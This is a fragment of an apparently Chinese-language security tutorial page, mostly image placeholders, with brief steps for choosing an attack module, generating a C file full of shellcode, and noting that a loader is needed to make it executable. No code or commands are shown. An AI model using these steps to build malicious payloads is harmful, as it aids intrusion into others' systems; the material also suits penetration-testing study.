



shellcode



-



选择攻击模块

-

生成一个c语言文件

可以看到里面是一堆shellcode

生成的shellcode需要借助加载器才能转换为可执行脚本